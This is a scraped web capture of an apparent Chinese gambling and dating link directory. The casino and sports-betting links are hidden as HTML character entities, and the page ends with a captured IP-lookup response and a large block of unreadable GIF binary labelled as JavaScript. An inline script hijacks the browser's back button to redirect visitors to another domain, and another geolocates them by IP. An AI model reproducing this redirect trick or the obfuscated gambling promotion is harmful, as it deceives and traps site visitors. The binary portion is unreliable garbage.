								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#102;&#52;&#56;&#51;&#53;&#54;&#54;&#53;&#48;&#57;&#101;&#52;&#48;&#49;&#51;&#98;&#50;&#97;&#51;&#97;&#100;&#101;&#52;&#97;&#100;&#102;&#53;&#102;&#52;&#48;&#52;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="2931"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#98;&#119;&#57;&#57;&#57;&#55;&#51;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#56;&#47;&#53;&#57;&#57;&#52;&#50;&#54;&#50;&#57;&#53;&#54;&#101;&#98;&#48;&#97;&#49;&#49;&#97;&#101;&#50;&#49;&#55;&#98;&#100;&#50;&#52;&#57;&#56;&#55;&#102;&#48;&#99;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21338;&#19975;&#20307;&#32946;</div>
							</a>
														<a i="3857"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3861"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#97;&#52;&#51;&#53;&#53;&#48;&#55;&#57;&#48;&#50;&#100;&#101;&#50;&#55;&#51;&#98;&#56;&#56;&#50;&#97;&#48;&#97;&#48;&#49;&#51;&#52;&#54;&#51;&#101;&#97;&#100;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3865"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#51;&#53;&#51;&#51;&#101;&#51;&#99;&#49;&#51;&#54;&#49;&#101;&#100;&#51;&#98;&#97;&#51;&#57;&#51;&#99;&#55;&#55;&#53;&#101;&#51;&#101;&#102;&#53;&#50;&#101;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3870"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#53;&#49;&#56;&#50;&#46;&#115;&#120;&#116;&#115;&#121;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#101;&#50;&#48;&#50;&#53;&#54;&#52;&#52;&#52;&#55;&#100;&#102;&#101;&#102;&#52;&#50;&#49;&#49;&#56;&#55;&#49;&#98;&#56;&#48;&#56;&#98;&#101;&#101;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3874"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#50;&#50;&#100;&#51;&#53;&#100;&#52;&#102;&#56;&#50;&#48;&#51;&#50;&#102;&#53;&#51;&#53;&#51;&#102;&#53;&#49;&#50;&#52;&#48;&#52;&#99;&#52;&#51;&#99;&#101;&#50;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3878"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#99;&#99;&#54;&#50;&#53;&#48;&#49;&#49;&#53;&#49;&#54;&#54;&#46;&#115;&#120;&#116;&#119;&#106;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#100;&#99;&#56;&#57;&#101;&#48;&#56;&#102;&#54;&#49;&#100;&#55;&#51;&#51;&#101;&#97;&#56;&#57;&#102;&#51;&#55;&#56;&#48;&#56;&#50;&#50;&#97;&#53;&#101;&#102;&#49;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3939"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#105;&#101;&#97;&#105;&#117;&#102;&#46;&#51;&#122;&#97;&#122;&#107;&#115;&#105;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#98;&#51;&#50;&#101;&#49;&#99;&#52;&#56;&#100;&#56;&#51;&#48;&#56;&#56;&#53;&#56;&#57;&#98;&#102;&#102;&#57;&#99;&#52;&#101;&#99;&#56;&#49;&#54;&#48;&#48;&#53;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3943"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3627"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#111;&#120;&#117;&#97;&#49;&#106;&#104;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#49;&#49;&#48;&#57;&#55;&#101;&#56;&#102;&#49;&#57;&#99;&#102;&#56;&#51;&#51;&#97;&#54;&#50;&#52;&#98;&#100;&#50;&#56;&#97;&#100;&#101;&#55;&#97;&#51;&#101;&#98;&#97;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33889;&#20140;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3708"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#55;&#52;&#98;&#55;&#98;&#50;&#52;&#51;&#49;&#52;&#97;&#52;&#98;&#98;&#101;&#48;&#51;&#97;&#57;&#52;&#99;&#98;&#56;&#99;&#53;&#101;&#56;&#51;&#49;&#100;&#53;&#101;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3790"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#101;&#53;&#48;&#55;&#50;&#102;&#101;&#99;&#53;&#56;&#99;&#52;&#48;&#55;&#97;&#53;&#53;&#55;&#53;&#52;&#53;&#51;&#54;&#49;&#97;&#52;&#99;&#51;&#56;&#55;&#57;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3977"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3966"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#51;&#97;&#50;&#51;&#52;&#49;&#100;&#52;&#56;&#49;&#52;&#50;&#98;&#48;&#55;&#102;&#54;&#100;&#49;&#50;&#55;&#99;&#52;&#102;&#97;&#49;&#100;&#56;&#56;&#49;&#50;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
            </div>
        </div>


    </div>

<script>
    var base = '';

    // 51la
    </script>
<script src="https://yxz88.xlmne.cn/static/js/abcd/jquery.min.js"></script>
<script src="https://yxz88.xlmne.cn/static/js/abcd//swiper-bundle.min.js"></script>
<script src="https://yxz88.xlmne.cn/static/js/abcd/app.js?v=7"></script>
<script>
    $(function(){

        $.ajax({
          type: 'get',
          url:  base+'/getip',
          //async: true,
          contentType:'application/json',
          dataType: 'jsonp',
          success: function (data) {
              if(data.hasOwnProperty('city')){
                  $(".city").html(data.city);
              }
          },
        });

    (function () {
        //先让返回为当前页面
        let backjumpUrl = 'https://9mm1.hsxcjsj.com/cbd/aaaada'


        if(backjumpUrl){
            try {
          window.history.pushState('forward', null, '');
          window.addEventListener(
            'popstate',
            function () {
                // Adclick('3007')
                window.location.href = backjumpUrl;
            },
            false
          );
        } catch (err) {}
        }
      })();
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.zygxsjy.com/getip?callback=jQuery22109559842520737161_1768644336175&_=1768644336176
body_size: 304
content:
jQuery22109559842520737161_1768644336175({"city":""})

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20260111/30a78c1e235c837e13135409e702fbdf.js
body_size: 170031
content:
GIF89a\��| �Ǻը�����/[�Fv�����y͘����Q)&������纫��������곔����QE�꼷�ulݶ�������������ܬ��˼�s�vf��rl����ظcT�����Q��TN�������������Ǭ�t��ת���ݻ��kX�Υ�Ζ���eX���笨�Ƿ������Ƨ��XU�H<����ɽ������ּ�����������ܙ��צ멶�]k˸�����z�ɵ��}�9;�~����������ܬ����˫������Ι\]����������������bc������������������������������������������������������������ď����ίҫ ������������������RF� ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.ccf84e0, 2022/06/22-22:13:26        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:c8a90bd7-26ba-b043-81df-84fa099b3d69" xmpMM:DocumentID="xmp.did:390C7CFADC9211F08D479799DEDCE0CA" xmpMM:InstanceID="xmp.iid:390C7CF9DC9211F08D479799DEDCE0CA" xmp:CreatorTool="Adobe Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:27db1e68-9d95-bc43-a7c0-e1194d9d3f4f" stRef:documentID="adobe:docid:photoshop:364370b6-57d6-ac43-8e4e-5b44dd00c4c8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 | ,    \� ��_������������h������w�����������������e���a�Z�������^������������Ė��ȧ������Q�ɬ�տ�ؾ�����������������������������x������� ��ح����)�ǰ��
$H[>�ȱ#D� +�����Ɠ(=�\��cȗ#G��I3%˛8]��ɚ@m
�I��Ν{����ТP�E�T�R�N�>����T�V�j���Y�_������۲g��J�v�ضo�˗n]�w�
�۷�߿���,,��ǐ#K�L��eØ#N�x1�ˠC����檜;{�L���צ��F�:�j֑�����������[Ӛ�o�+_�;v�ٴk��ݼo�>�WQ0�A�T��_��y����,}:��Ԉ��O�}'nl0��x�����,�������L�U'�p������]�W^��7Ǉo (�$�H��2��`�ݑ��awQ80� ���-��I��g��H")Y�4�dN>yI&I`�T��hZ无��f�Y��%�)�_|�qg_w`��." ��r�
�g�'6I��h8�X�H~�F��q�e�dF*嗏Vj���1Z����yfti���[���}�y��x����'�{���F�)�����A��V��T&�#�4��)��>�����i�^F�觠�*�3a��oq������#����c���$eV
l�::��Z[�u�.���]�ү��f�-t����¯��4���<ן��^��'�H�!oĄ��쾓�8pǓ�|2��ZZ �
�)��a�R��'L�<g#�
��İV�F��n��Ofl����(G����Vz��\����]����V��n��N�f�:;�����(����L������ee��1��:�)���;��a��v�Ͷ�5��R.�����6�m��v�s�.���zxw�~��z�%'�r�_�[�<�j.K�L�կ,��k�!���q޹7�mq���=z�lx����:��'}eʸ��=,���cqxg+������{�{������Y{i��ެ9��3^^�'1�!gs#�rV�>��h�K��G����|Z_��G�z�}�)��7?ɨo~d�"�? �0�ǋa#��9 �X9ZN�vx�w�tv���s��}����/�>�!�q��M��4���+l����p4���!��<�\���A(�ш\b����7�K�%�᪈?)f�RA˜��/�>a|�� �2��� i"%!B�1��+�����Q��U������S鯒���IȊxѐ3<W"��|)gih��	<t=���~'��%�'UJn���$&A)?�9Q���3��Vv񕰌�oR �6�`�c�����]�����'���%.S�1%2�	Bb2����'��JzzJ�մ&A��Mm���a���?��B��A:%�'XpŬ��L������T��H�u���S���':+�2tI��\IЂ*b�k�C#�7AR�T�R��)J�q�h1�>*Ӟ�$)ٗ��Y��X���He:Sy�Ԧ��V"O�G�Gz��D�h��U�yh��V���tͫ^�J���5�R=�^�׿J5���W�������*�����
r�r��JX9���4%��Z��ڧ���k`�
W�t6�p=,b��2��e�&��ҡn�i��jQvq쭱�+h{�/����E<8��iU����,W7g��6����xGY��Zq�� ���8 i�Av���Ŗ��unv��Te�7��	�;_1Ŷ{�wA��ln�:��r�p�p�B;Mk��"H��kW'#_�Vյ"]I[!�w�ڝ�uAK%�&*�
^p��[�<Dر��b]�d�DQ�~����A������fm��{Z����.�1�%1c˶���1���c�H�� ��wdV=
~!�[r�(��H��^�u���[��zq-��dX�_sw�����@@z�g�UV�M�ݓ��(���|f#�MjF��ʖٳ|������1۲��h��*�h��;K� {z���$#��=Yp�wFv�3���?k�Ϫ~��E-]������u�gM�Z������Xg��=����Ӱ������x�r�7�`jK;�*������6�:��mE&���O�Y�˨�6@r�aR�K��}��x>��Ǧo���ߦ8mG>P��o��V����R4�D�q �'�Vô�K�f;{�T��T�l�犜�H��}:<���m*���8��+0�>�h\�J�/)�\�:�ɜ㑋�f_�ɟ�+�G:zRo(B:�V,H{������F$hW��m�����];�� &7iX�U6�������[���������>����Q#ߐ�쮓��΃�I��1�l�>x�;��hfxy�{,ӷ����YN�ֻ����"F��D���|�koH�h�wT}�@��=z�ޑP|�'���a�-�.��S��1�=�ާ� 
�7$�xn�k��ɳu�$1�QD�݀|�5}����U7�}�GS�K�l��a�
�T��<uSf��5�M��|W�kD	��8B-Y�'�(��C/���|ѷ��W��W3(7s�fQ��#��pe0�"8|�(�rs�-1�3�G�s%���H{>�m���Ui�����I�'VU�C�p��
�Y�O#��\h;iȃ~�y`�65�XF���!STg�{LxKH��sH�$�)�{�r��p�-�,�PV}�����hH��d�v�y�s�9$\5bx�!<І�x��9]��j�T��eV�|�p�8��ZH2��x�_)�(y5w=��*R�*8 U�{z3��w���x��#$���b�x�U�|��OqH0�4�8��h����	43�����5�ׇ}�/8O�XOvOP�G�vJ�Ȏ��'�Z��J�(}��M�2������Hc$NIba�U���F�O�b#"�L	U+$j��XaJ�����Eكi�c���8l��R��IAeG��Z4��Oɒ�d]Y�6y�O%	�k�R�����8�D���1�g�s�ؔ V����)�)�G]ɕ2�@�gU0�h���G>	�@)�2ԑ��fɔ)ɖV���eyUp�x�B(�[���>Ƅ-����)�Cw��)��H��c������F�ɘeY�v��:>���������ɓ�I��i�:���ٚ�Ԙ�I�m���UJ;E��9!�	U��e���ꓝ��S�����y<�Y�ʹ�	Eny�o�Dmu�L�;ޡ��S1��I�[��_��e<�t[�	S뙜6���

�����Z+?��Bĸ���g1������Zd{$a������?��B��*�'s#<}��`��b�8�t��i�EzU�� e����Ct}�����9����8נ�"(���8���(�(��1%Z�Ƃoi_���磫 �r�vW:�jG�������j�lS�M�G��C>���|���X��c(��Wة�Sh3:���
X6ڦn:� pI��*5�:>���R��W�/fE��iʦuhgte��ѣ6��g���&_��O�j�J����Ʉ�w���������uګ��!�NIp��sAw�e�o]���
X�����Dw_t��Ċ/�9��i����jE43�P�j�(�1���YUCJ�列�e]����JE�WIȭ�<-���z�v23�h?d��Di�tR������E���Z7�q�������
� ]�J�(i���0�)7[��Lҧֈ�.Z��J��
3�ZX{�!�d+J���#���x����(��+�-�B���:	ﺰ�@�fE����ճ��Znյ78�"˨ݕ��J>K[rqڴ�A��	4k�o&(���0ʢ	
lճ��iHkc+h�:�t��i�LFJ�I�P���W����նn���Z���	��{�5˝c���Z�Β����#���[����]�'�������2{������{�ۨ���K��K��Ш��"�[��{�����˻�9I�1��[��{�${��z��!�˴��ً~2f"Z��	��+�����k��ƴ([��Z���m��k�*{�����j�����A����ؾ\���
|�����<�\��c�����������*� +l�����
�&���/�?xq� |���2����5<�D��F��.aG���?��J�K<�$�H,CT��)��N̾P�&ER�6��cL�Wl�Z\�\��^��;��\�h<�t��p��l��b�a�r��\ǀ��q�z|�m��{��D�ŊLȐɒ<ɂlǔ��6lȈ����Ȉ|ɠ���ʤ\ɘ\ʢ�ɜ��k,��ʝ�ʁ<ʀH˨�ɷ<�i˹ˬ�ˋ��B�ȱ�˼|̾�̽�˻��������\*�,��,����<��\�\�^����l�?���\��\ˉ�`�{�,n�Wx;2g�\���ͅ���ζ�ϴ\�XgF#��\���ŧ�mϷ|���t�����и�͉q�AE��������� =�"=�$m����������0�n�..M�'=�+m�����|12m���%=�D]�F-�8���9�Ҡ�tl�ӈW�A-�H��7}X]�<���\�V��U}�>�44p�h��j��G��J��M׍���v�ǁd8��|F?�d-ր��^=�Ĝ�~��`M��k�،��m-�--���v�m��������W�2�}z�C��|]ڇ�؁m�(Mج�Ձ��G�ز=�P�E]���Ȩ�Ը٠G������R�ډ-�` �M@��mڻ�ڽ�ګ�ۺ-��q�FM��m۴}��}݆}!K�r}�����޹�x��L� �����������-��]������� .����}��Cm�T���R�������-��} p$��������	��(��*�,��}���Q~��3n�l}��]Q�-��M�~}޿}�����%�O����N:�� �4�&>�->�+N$Y��G~��^�S>�d>�%��K^�a�O�O��>���_����.@P�f.~�}N�v��ƽ儞���k��4����f�ч�7>܏�;.�n��U@ͷ��5��!N��]��w��z>��5�7n�ӊ��^��X����n�뷎�^n鱞�6��~��N��N���g��.�R��^����,$a��ޡ�80���n���J��N~#����0n���%=�>軮녞ѽ��~��������~1͞�0=�w��;r��n�Nnd ᗾ�ͮ��m�N��������M�������^�&��>��^���k���:� 	 "N��N����|�q�.�>�2_�<����ﬞ��� �����"����A�'/�6=J0��m�.��h�$@�f���َ���P����}����x_�Xo���L����n��M/�Ln��{��}�FO���,�y����5�5?�	��������!�O�x����>�z�����o ��_���?�ئn�����?����_��a��oO�On�z��2@�?�=�����o�#���������/��/�}�T��¾������.0�����O�˟ ����6L8KZY'7�,%����,��D�L:W�����������������J��J.. �����������Îg�������Σ-�������ؘ�R���F�
